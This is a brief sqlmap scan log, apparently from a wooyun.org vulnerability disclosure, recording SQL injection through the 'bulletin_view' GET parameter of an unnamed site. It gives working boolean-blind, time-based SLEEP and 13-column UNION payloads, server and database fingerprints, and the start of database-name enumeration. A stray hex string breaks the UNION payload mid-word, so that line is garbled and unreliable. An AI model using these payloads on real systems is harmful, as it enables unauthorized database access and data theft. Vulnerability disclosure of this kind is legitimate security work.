 Parameter: bulletin_view (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bulletin_view=249' AND 1224=1224 AND 'MUXC'='MUXC
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: bulletin_view=249' AND (SELECT * FROM (SELECT(SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: bulletin_view=-5726' UNION ALL SELECT NULL,NULL,NULL,N
x487a4b73564c52784f70434b547a594e5073516c4545784879496e43656f4a6c48
ULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:17:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[15:17:39] [INFO] fetching database names
[15:17:40] [INFO] the SQL query used returns 6 entries
[15:17:40] [INFO] retrieved: information_schema
[15:17:40] [INFO] retrieved: mysql
www.wooyun.org